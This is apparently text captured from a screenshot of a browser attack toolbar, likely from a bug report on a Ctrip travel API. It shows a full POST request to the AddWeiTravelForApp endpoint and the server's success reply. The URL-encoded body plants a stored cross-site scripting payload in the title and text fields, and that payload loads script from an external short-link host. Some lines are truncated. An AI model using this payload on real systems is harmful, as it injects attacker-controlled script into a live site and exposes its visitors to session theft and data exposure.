 INT SQL XSS Encryption Encoding Other
Load URL youapi.ctrip.com/openapi/home/AddWeiTravelForApp
Split URL
Execute
Enable Post data Enable Referrer
Post data uid=1&body=%7B%22title%22%3A%22%5C%22'%3E%3Cscript%20src%3D%5C%22http%3A%2F%2Ft.cn%2FRPaF3qg%5C%22%3E%3C%2Fscript%3E%3C'%5C%22%22%2C%22isOpen%22%3Atrue%2C%22extension
%22%3A%22%22%2C%22tags%22%3A%22%22%2C%22platformVersion%22%3A%22iOS%208.0%22%2C%22editNodeList%22%3A%5B%7B%22poiNodeId%22%3A0%2C%22districtId%22%3A0%2C%22nodeType%22%3A1
%2C%22nodeId%22%3A0%2C%22poiId%22%3A0%2C%22mediaElementModel%22%3A%7B%22id%22%3A19175170%2C%22attachAttribute%22%3A%22%22%2C%22mediaType%22%3A0%7D%2C%22isLocal
%22%3Afalse%2C%22relatedStatus%22%3A0%2C%22index%22%3A1%2C%22textElement%22%3A%22%5C%22'%3E%3Cscript%20src%3D%5C%22http%3A%2F%2Ft.cn%2FRPaF3qg%5C%22%3E%3C%2Fscript%3E%3C'
{"result":true,"resultMessage":"","journalId":"2066534","nickName":"gordonchoi","lastUpdateT ,"serverVersion":1
,"flag":0,"extension":"","url":"http://you.ctrip.com/travels/youyouctripstar10000/2066534.ht